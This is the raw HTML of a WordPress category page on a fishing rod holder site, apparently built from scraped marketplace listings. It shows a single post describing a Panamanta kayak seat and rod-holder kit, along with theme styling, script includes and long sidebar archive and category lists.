

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fishingcaneholder.com/category/panamanta/
body_size: 16063
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>

<meta charset=UTF-8 />

<title>  panamanta | Fishing Rod Holder</title>

<meta name="viewport" content="width=device-width" />
<link rel="pingback" href="https://fishingcaneholder.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Fishing Rod Holder &raquo; Feed" href="https://fishingcaneholder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fishing Rod Holder &raquo; Comments Feed" href="https://fishingcaneholder.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fishing Rod Holder &raquo; panamanta Category Feed" href="https://fishingcaneholder.com/category/panamanta/feed/" />
<style type="text/css" >
	body {font-size:100%;}
				body {font-family:'Book Antiqua', 'Palatino Linotype', Palatino, serif;}
	</style>		<style type="text/css" >
			body {
				background-color:#FFFFFF;
						}
			#header {
				background-color: #576C9C;
				border-top: 2px solid #091C47;
			}
			nav {
				background-color: #576C9C;
				border-bottom: 2px solid #091C47;
			}
			.sf-menu li a {
				color: #F4F7FF;
			}
			.sf-menu li:hover, .sf-menu li:hover a {
				color: #FFFFFF;
				background-color: #091C47;
			}
			.sub-menu li a {color: #F4F7FF!important;}
			.sub-menu li:hover a {color: #FFFFFF!important;}
			.sub-menu li,.sf-menu ul ul li {background-color: #758ab7;}
			.sub-menu li:hover {background-color: #091C47;}
			
							/*down arrowa*/
				.sf-arrows .sf-with-ul:after {border: 5px solid transparent;border-top-color: #FFFFFF; border-top-color: rgba(255,255,255,.75);}
				.sf-arrows > li > .sf-with-ul:focus:after,.sf-arrows > li:hover > .sf-with-ul:after,.sf-arrows > .sfHover > .sf-with-ul:after {
					border-top-color: #FFFFFF; /* edit this to suit design (no rgba in IE8) */
					border-top-color: rgba(255,255,255,1.0);
				}
				/*right arrows*/
				.sf-arrows ul .sf-with-ul:after {border-color: transparent;border-left-color: #FFFFFF; border-left-color: rgba(255,255,255,.75);}
				.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after {
					border-left-color: #FFFFFF;
					border-left-color: rgba(255,255,255,1.0);
				}
						
			.thin-border {border-top: 1px solid #758ab7;}
			#main-menu-center-border {
				border-top: 1px solid #758ab7;
				border-bottom: 1px solid #758ab7;
			}
			
			body #pagewrap {background-color: #F4F7FF;}
			#widecolumn {background-color: #F4F7FF;}
			#fullwidth {background-color: #F4F7FF;}
			#feature-area{background-color: #F4F7FF;}
			#sidebar{background-color: #F4F7FF;}
			#home1post{background-color: #F4F7FF;}
			#home1section1 {background-color: #C6D8FF;}
			#slogan2{background-color: #C6D8FF;}
			#header {color:#F4F7FF;}
			#header a h1 {color:#F4F7FF;}
			#header a h1:hover {color:#F4F7FF;}
			#feature-area{color:#091C47;}
			a:link, a:active, a:visited {color: #576C9C;}
			a:hover { color: #8E7763;}
			body #pagewrap {color: #091C47;}
			#homesection2 h1 {color: #091C47;}
			#footer {background-color:#091C47;}
			#footer {color: #F4F7FF;}
			#footer a,#footer a:link {color: #C6D8FF;}
			#footer a:hover {color: #F4F7FF;}
			#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6 {color: #F4F7FF;}
			#copyright {background-color: #091C47;}
			#copyright {color: #F4F7FF;}
			#copyright a{color: #C6D8FF;}
			#copyright a:hover {color: #F4F7FF;}
			table#wp-calendar td#today {color: #F4F7FF;}
			table#wp-calendar th {background-color: #576C9C;}
			table#wp-calendar th {color: #F4F7FF;}
			.aside-entry {
				background-color: #7F6851;
				background-image: -webkit-linear-gradient(top, #B7997B, #7F6851);
				background-image: -moz-linear-gradient(top, #B7997B, #7F6851);
				background-image: -ms-linear-gradient(top, #B7997B, #7F6851);
				background-image: linear-gradient(top, #B7997B, #7F6851);
				color: #F9F9F9;
			}
			.aside-entry .author a {color:#F9F9F9;}
			.audio-entry .audio-wrap  {
				background-color: #E5F9C7;
				color: #000000;
			}
			.chat-entry {background-color: #ECEDEA;}
			.link-entry a {
				background-color: #938F8F;
				border: 2px solid #f9f9f9;
				color: #f9f9f9;
			}
			.link-entry a:hover {
				color: #E2DEDE;
			}
			.status-entry {
				background-color: #F5F970;
				color: #664B0D;
			}
			.status-entry .timestamp,.status-entry .comments,.status-entry a {
				color: #664B0D;
			}
			.quote-entry blockquote {
				border: 5px solid #ffffff;
				background: #EAEAEA;
				color: #303030;
			}
			.quote-entry blockquote a {
				color: #303030;
			}	
		</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/nivo-slider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style_theme-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/superfish/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/colorbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/css/mobile.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fishingcaneholder.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/superfish/superfish.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/jquery.easing.1.3.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/jquery.nivo.slider.pack.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/doc_ready_scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/fitvids-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/mobile-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/jquery.colorbox-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fishingcaneholder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fishingcaneholder.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Fishing Rod Holder"/>
	<meta property="og:title" content="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/>
		<meta property="og:description" content="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with"/>
	
	<meta property="og:url" content="https://fishingcaneholder.com/2022/03/panamanta-universal-kayak-seats-fishing-rod-holders-for-boat-with-kayaking-ac/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/nukeqe.js"></script>
<script type="text/javascript" src="/dopi.js"></script>
</head>

<body class="archive category category-panamanta category-3039">
	<div id="pagewrap">
		<div id="header">
			
			<div class="header-widget-full"></div><div class="full-width-header-text"><a href="https://fishingcaneholder.com/"><h1 class="blog-title">Fishing Rod Holder</h1></a><span class="blog-description-center"></span></div>
			<div class="clearfix"></div>
							<nav class="nav-container ka-menu">
									</nav>	
					</div><div id="widecolumn">
	<h1 class="listhead">Post by Category : panamanta</h1>
			<div id="post-5003" class="post-5003 post type-post status-publish format-standard has-post-thumbnail hentry category-panamanta tag-boat tag-fishing tag-holders tag-kayak tag-kayaking tag-panamanta tag-seats tag-universal">
			
<h2 class="post-title">
		<a href="https://fishingcaneholder.com/2022/03/panamanta-universal-kayak-seats-fishing-rod-holders-for-boat-with-kayaking-ac/" rel="bookmark" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac">Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac</a>
	</h2>

<div class="clearfix"></div>

<div class="postmeta">			<span class="timestamp"><i class="fa fa-clock-o" title="Timestamp"></i>&nbsp;March 23, 2022</span>
					 <span class="author"><i class="fa fa-user" title="Author"></i>&nbsp;<a href="https://fishingcaneholder.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		</div>
<div class="clearfix"></div>

<img width="80" height="80" src="https://fishingcaneholder.com/wp-content/image/Panamanta-Universal-Kayak-Seats-Fishing-Rod-Holders-for-Boat-with-Kayaking-Ac-01-rser.jpg" class="attachment-600x600 wp-post-image" alt="Panamanta-Universal-Kayak-Seats-Fishing-Rod-Holders-for-Boat-with-Kayaking-Ac-01-rser" />
<div class="entry">
	
<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Panamanta-Universal-Kayak-Seats-Fishing-Rod-Holders-for-Boat-with-Kayaking-Ac-01-xpya.jpg" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac" alt="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/>
  	<br/>     <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Panamanta-Universal-Kayak-Seats-Fishing-Rod-Holders-for-Boat-with-Kayaking-Ac-02-ytt.jpg" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac" alt="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/>	<br/>	<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Panamanta-Universal-Kayak-Seats-Fishing-Rod-Holders-for-Boat-with-Kayaking-Ac-03-zen.jpg" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac" alt="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/> 
  	<br/>  <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Panamanta-Universal-Kayak-Seats-Fishing-Rod-Holders-for-Boat-with-Kayaking-Ac-04-jgj.jpg" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac" alt="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/> 
 	<br/>
<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Panamanta-Universal-Kayak-Seats-Fishing-Rod-Holders-for-Boat-with-Kayaking-Ac-05-ehtu.jpg" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac" alt="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/> 
	<br/> <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Panamanta-Universal-Kayak-Seats-Fishing-Rod-Holders-for-Boat-with-Kayaking-Ac-06-wghc.jpg" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac" alt="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/>	<br/>	<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Panamanta-Universal-Kayak-Seats-Fishing-Rod-Holders-for-Boat-with-Kayaking-Ac-07-mtv.jpg" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac" alt="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/> 
<br/> 			 <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Panamanta-Universal-Kayak-Seats-Fishing-Rod-Holders-for-Boat-with-Kayaking-Ac-08-yelu.jpg" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac" alt="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/>   
<br/>	 
<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Panamanta-Universal-Kayak-Seats-Fishing-Rod-Holders-for-Boat-with-Kayaking-Ac-09-hyg.jpg" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac" alt="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/>	 <br/>  
<br/>	 
   <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/vevypaniw.gif" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac" alt="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/>
	
<br/>	  Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Accessories. DURABLE MATERIALS: This deluxe kayak seat is made of durable EVA foam interior and high-quality polyester exterior. The thick and skid-resistant foam provides excellent cushioning and all-day long comfort. PACKAGE INCLUDES: 1 deluxe kayak seat, 1 waterproof storage bag, 2 boat fishing rod holders, 2 kayak mounting base, 8 pcs fixed D-Ring with screws, 4 pcs tie down pad eyes with screws, 8 feet elastic bungee cord with hooks. EASY INSTALLATION: This kayak seat is easy to install and remove. Simply fasten the connecting snaps of the straps on the attachment point of the kayak or boat, and make appropriate adjustments. Then enjoy your water trip! STEADY CONSTRUCTION: Our fishing rod holder fits any common rod, with or without a reel, applicable to boats and kayaks. We are always working hard to ensure your package arrives as soon as possible. We do not accept P. Please provide a physical address. This item is in the category &#8220;Sporting Goods\Fishing\Fishing Equipment\Rod Rests &#038; Holders&#8221;. The seller is &#8220;barrorz09&#8243; and is located in this country: US. This item can be shipped to United States.


	 <ul> 	
<li>Brand: Panamanta</li>
	</ul>



<br/>  <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/vevypaniw.gif" title="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac" alt="Panamanta Universal Kayak Seats Fishing Rod Holders for Boat with Kayaking Ac"/> 
<br/>
</div>

<div class="clearfix"></div>

<div class="postmetabottom">			
			<span class="pagelist"></span>
			
			<span class="categories"><i class="fa fa-bookmark" title="Categories"></i>&nbsp;<a href="https://fishingcaneholder.com/category/panamanta/" rel="tag">panamanta</a></span><span class="taglist"><i class="fa fa-tags" title="Tags"></i>&nbsp;<a href="https://fishingcaneholder.com/tag/boat/" rel="tag">boat</a>, <a href="https://fishingcaneholder.com/tag/fishing/" rel="tag">fishing</a>, <a href="https://fishingcaneholder.com/tag/holders/" rel="tag">holders</a>, <a href="https://fishingcaneholder.com/tag/kayak/" rel="tag">kayak</a>, <a href="https://fishingcaneholder.com/tag/kayaking/" rel="tag">kayaking</a>, <a href="https://fishingcaneholder.com/tag/panamanta/" rel="tag">panamanta</a>, <a href="https://fishingcaneholder.com/tag/seats/" rel="tag">seats</a>, <a href="https://fishingcaneholder.com/tag/universal/" rel="tag">universal</a></span></div>
<div class="clearfix"></div>		</div>
								<div class="postpagenav">
				<div class="left"></div>
				<div class="right"></div>
			<br/>
			</div>
					<br/>
</div>
<div id="sidebar">
	<div id="search-2" class="widget widget_search"><form method="get" action="https://fishingcaneholder.com/">
<div id="searchform"><input type="text" value="" name="s" class="keyword" />
<input type="submit" class="button" value="Search" />
</div></form>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/fishing-rod-holder-8/">Fishing Rod Holder</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/fishing-rod-holder-5-tube-on-1-1-14-for-boat-truck-marine-stainless-steel-usa-32/">Fishing Rod Holder 5 Tube On 1-1-1/4 for Boat Truck Marine Stainless Steel USA</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/fishing-rod-holder-5-tube-on-1-1-14-for-boat-truck-marine-stainless-steel-usa-31/">Fishing Rod Holder 5 Tube On 1-1-1/4 for Boat Truck Marine Stainless Steel USA</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/fishing-rod-holder-5-tube-on-1-1-14-for-boat-truck-marine-stainless-steel-usa-30/">Fishing Rod Holder 5 Tube On 1-1-1/4 for Boat Truck Marine Stainless Steel USA</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/fishing-rod-holder-for-truck-bedside-4-pole-driver-side/">Fishing Rod Holder For Truck Bedside, 4-Pole Driver Side</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://fishingcaneholder.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fishingcaneholder.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2018/12/'>December 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/09/'>September 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/08/'>August 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/07/'>July 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/04/'>April 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/02/'>February 2018</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-3717"><a href="https://fishingcaneholder.com/category/0448dp1chr/" >0448dp1chr</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://fishingcaneholder.com/category/1-14/" >1-14</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://fishingcaneholder.com/category/1-big/" >1-big</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://fishingcaneholder.com/category/1072c/" >1072c</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://fishingcaneholder.com/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://fishingcaneholder.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://fishingcaneholder.com/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://fishingcaneholder.com/category/11-19/" >11-19</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://fishingcaneholder.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://fishingcaneholder.com/category/12-17/" >12-17</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://fishingcaneholder.com/category/12-used/" >12-used</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://fishingcaneholder.com/category/1224-rod/" >1224-rod</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://fishingcaneholder.com/category/124pc/" >124pc</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://fishingcaneholder.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://fishingcaneholder.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://fishingcaneholder.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://fishingcaneholder.com/category/15-slot/" >15-slot</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://fishingcaneholder.com/category/16-rod/" >16-rod</a>
</li>
